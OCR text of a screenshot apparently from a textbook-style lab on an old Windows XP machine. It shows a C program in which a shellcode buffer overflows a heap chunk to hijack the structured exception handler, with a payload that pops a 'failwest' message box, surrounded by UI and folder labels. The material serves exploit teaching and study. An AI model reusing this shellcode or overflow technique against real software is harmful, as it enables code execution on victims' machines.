 Workstation
Windows XP Professional
Windows XP Professional
Ubuntu 15.10
Ubuntu15.10
Windows 2000 Professional
Windows XP Professional
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
SEH
Win32 Release
(Globals)
(All global members
MyExceptionhandler
我的文档
我的电脑
网上邻居
回收站
Internet
Explorer
vc6
新建文件夹
OllyICE_1.10
05堆溢出利
用
06形形色色
的内存攻...
SEH
heap-SEH
Release
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
Release
SEH.exe
应用程序
修改时间: 201
大小: 36.0 KB
属性: (正常)
类型: 应用程序 大小: 36.0 KB
36.0 KB
C:\Documents and Settings\tudou\桌面\heap-SEH\Release\SEH.exe
failwest
failwest
确定
#include <windows.h>
char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x16\x01\x1A\x00\x00\x10\x00\x00"
"\x88\x06\x36\x00\x30\xFF\x12\x00";
DWORD MyExceptionhandler(void)
{
ExitProcess(1);
}
main()
{
HLOCAL h1 = 0,h2 = 0;
HANDLE hp;
hp = HeapCreate(0,0x1000,0x10000);
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);
memcpy(h1,shellcode,0x200);
//__asm int 3
__try
{
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
}__except(MyExceptionhandler()){}
return 0;
}
SEH.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果
行 19, 列 2
REC COL 覆盖 读取
开始
SEH - Microsoft Visual C+...
Release
C:\Documents and Settin...
failwest
CH
0:33